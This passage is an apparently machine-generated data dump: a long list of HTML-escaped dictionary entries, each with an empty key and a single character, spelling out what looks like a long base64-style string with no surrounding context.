{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 